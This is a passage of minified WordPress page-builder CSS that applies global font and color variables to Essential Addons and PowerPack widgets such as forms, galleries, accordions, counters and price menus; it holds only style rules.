);}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-not-valid-tip{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-digits{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.eael-countdown-finish-text{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text, .elementor-widget-eael-creative-button .eael-creative-button--winona::after, .elementor-widget-eael-creative-button .eael-creative-button--rayen::before, .elementor-widget-eael-creative-button .eael-creative-button--tamaya::after, .elementor-widget-eael-creative-button .eael-creative-button--tamaya::before{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-dual-color-header .eael-dch-separator-wrap i{color:var( --e-global-color-primary );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay, .elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-prefix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-strings, .elementor-widget-eael-fancy-text .typed-cursor{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-suffix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-feature-list .connector-type-classic .connector{border-color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:before, .elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:after{border-color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title:visited{color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-ratings{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-item-category span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-filter-trigger > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-layout-3-filter-controls li.control{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .eael-gallery-load-more .eael-filterable-gallery-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-fluentform .eael-fluentform-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_title, html body .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_description, html body .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gf_progressbar_wrapper .gf_progressbar_title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage,
                .elementor-widget-eael-gravity-form .eael-gravity-form .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gfield.gsection .gsection_title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload input[type="file"]::file-selector-button, html body .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload input[type="file"]::-webkit-file-upload-button, html body .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_footer input[type="submit"], html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="submit"], html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body input[type="submit"].gform-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="button"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_confirmation_wrapper .gform_confirmation_message{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-nft-gallery .eael-nft-gallery-load-more .eael-nft-gallery-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .eael-contact-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .submit-container input[type="button"],.elementor-widget-eael-ninja .eael-ninja-form .submit-container input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .nf-form-fields-required{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-post-grid .eael-meta-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-meta > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-title, .elementor-widget-eael-post-grid .eael-entry-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-grid .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .post-meta-categories li, .elementor-widget-eael-post-grid .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-timeline .eael-timeline-post-title .eael-timeline-post-title-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-timeline .eael-timeline-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-line-fill.eael-has-inner-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-count-wrap{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-progress-bar .eael-progressbar-half-circle-after span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-twitter-feed .eael-twitter-feed-item .eael-twitter-feed-item-icon{color:var( --e-global-color-primary );}.elementor-widget-eael-twitter-feed .eael-twitter-feed-load-more .eael-twitter-feed-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-weform .eael-weform-container ul.wpuf-form .wpuf-submit input[type="submit"]{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-wpforms .eael-contact-form-description, .elementor-widget-eael-wpforms .wpforms-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field label, .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field legend{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field textarea, .elementor-widget-eael-wpforms .eael-wpforms .wpforms-field select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-wpforms .eael-wpforms .wpforms-submit-container .wpforms-submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-advanced-accordion .pp-accordion-item{border-color:var( --e-global-color-text );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title.pp-accordion-tab-active{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title.pp-accordion-tab-active svg{fill:var( --e-global-color-accent );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-item .pp-accordion-tab-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title .pp-accordion-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title .pp-accordion-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title.pp-accordion-tab-active .pp-accordion-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-accordion .pp-advanced-accordion .pp-accordion-tab-title.pp-accordion-tab-active .pp-accordion-toggle-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-pp-business-hours .pp-business-hours .pp-business-day{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-business-hours .pp-business-hours .pp-business-timing{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .pp-contact-form-7-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .pp-contact-form-7-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-not-valid-tip{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-validation-errors{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-contact-form-7 .pp-contact-form-7 .wpcf7-form input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-content-reveal .pp-content-reveal-button-inner{background-color:var( --e-global-color-accent );}.elementor-widget-pp-content-reveal .pp-content-reveal-button-inner:hover{background-color:var( --e-global-color-accent );}.elementor-widget-pp-flipbox .pp-flipbox-icon-image .pp-icon-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-flipbox .pp-flipbox-icon-image-back .pp-icon-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-flipbox .pp-flipbox-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-wpforms .pp-contact-form-description, .elementor-widget-pp-wpforms .wpforms-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-wpforms .pp-wpforms .wpforms-field-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-wpforms .pp-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-widget-pp-wpforms .pp-wpforms .wpforms-container .wpforms-form .choices__inner, .elementor-widget-pp-wpforms .pp-wpforms .wpforms-field textarea, .elementor-widget-pp-wpforms .pp-wpforms .wpforms-field select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-wpforms .pp-wpforms .wpforms-submit-container .wpforms-submit{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-counter .pp-counter-icon{color:var( --e-global-color-primary );}.elementor-widget-pp-counter .pp-counter-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-counter .pp-counter-number{color:var( --e-global-color-primary );}.elementor-widget-pp-counter .pp-counter-number-wrap{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-counter .pp-counter-number-prefix{color:var( --e-global-color-primary );}.elementor-widget-pp-counter .pp-counter-number-suffix{color:var( --e-global-color-primary );}.elementor-widget-pp-counter .pp-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-counter .pp-counter-subtitle{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-divider .pp-divider-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-dual-heading .pp-first-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-dual-heading .pp-second-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-fancy-heading .pp-heading-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-pp-icon-list .pp-list-items:not(.pp-inline-items) li:not(:last-child){border-bottom-color:var( --e-global-color-text );}.elementor-widget-pp-icon-list .pp-list-items.pp-inline-items li:not(:last-child){border-right-color:var( --e-global-color-text );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-list-icon{color:var( --e-global-color-primary );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-icon-list .pp-icon-list-item:hover .pp-icon-wrapper{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-icon-list .pp-icon-list-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-image-accordion .pp-image-accordion-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-image-comparison .twentytwenty-before-label:before, .elementor-widget-pp-image-comparison .twentytwenty-after-label:before{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box .pp-info-box-icon{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-primary );}.elementor-widget-pp-info-box .pp-info-box-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-info-box .pp-info-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-info-box .pp-info-box-subtitle{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-info-box .pp-info-box-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-info-box .pp-info-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-info-box .pp-info-box-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-icon{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-info-box-carousel .pp-info-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-subtitle{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-info-box-carousel .pp-info-box-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-box-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon{color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover .pp-info-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-infolist-icon-wrapper:hover{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-info-list .pp-list-items .pp-info-list-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-list .pp-info-list-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-info-list .pp-info-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-info-list .pp-info-list-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-info-table .pp-info-table-subtitle{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-info-table .pp-info-table-icon{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-primary );}.elementor-widget-pp-info-table .pp-info-table-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-info-table .pp-info-table-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-pp-info-table .pp-info-table-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-sale-badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-info-table .pp-info-table-sale-badge.right:after{border-left-color:var( --e-global-color-accent );}.elementor-widget-pp-info-table .pp-info-table-sale-badge.left:after{border-right-color:var( --e-global-color-accent );}.elementor-widget-pp-instafeed .pp-instagram-feed-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-instafeed .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pa-link-effects a.pp-link{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-carousel .pp-logo-carousel-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-logo-grid .pp-logo-grid-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-posts .pp-post-title, .elementor-widget-pp-posts .pp-post-title a{color:var( --e-global-color-secondary );}.elementor-widget-pp-posts .pp-post-title a:hover{color:var( --e-global-color-secondary );}.elementor-widget-pp-posts .pp-post-excerpt{color:var( --e-global-color-secondary );}.elementor-widget-pp-posts .pp-posts-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-posts .pp-posts-pagination .page-numbers, .elementor-widget-pp-posts .pp-posts-pagination a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-price-discount{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu .pp-restaurant-menu-price-original{color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-price-menu .pp-restaurant-menu-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight 